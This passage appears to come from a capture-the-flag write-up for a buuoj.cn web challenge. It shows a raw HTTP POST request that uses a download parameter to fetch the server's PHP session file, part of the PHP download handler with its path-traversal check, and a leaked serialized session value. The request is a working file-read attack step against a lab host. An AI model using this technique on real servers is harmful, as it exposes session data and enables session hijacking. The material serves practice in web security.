 1 POST / HTTP/1.1
2 Host: 29d67acb-c3de-4dbe-be46-c6150bfbe276.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://29d67acb-c3de-4dbe-be46-c6150bfbe276.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://29d67acb-c3de-4dbe-be46-c6150bfbe276.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=6c3b0ce359c0e57079e7b7c1e6c4fb0a
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 direction=download&filename=sess_6c3b0ce359c0e57079e7b7c1e6c4fb0a
if(preg_match('/(\.\.\/|\.\.\\\\)/', $file_path)){
throw new RuntimeException('invalid file path');
}
if(!file_exists($file_path)) {
throw new RuntimeException('file not exist');
}
header('Content-Type: application/force-download');
header('Content-Length: '.filesize($file_path));
header('Content-
Disposition: attachment; filename="'.substr($filename, 0, -65).'"');
if(readfile($file_path)){
$download_result = "downloaded";
}else{
throw new RuntimeException('error while saving');
}
} catch (RuntimeException $e) {
$download_result = $e->getMessage();
}
exit;
}
?>
usernames:5:"guest";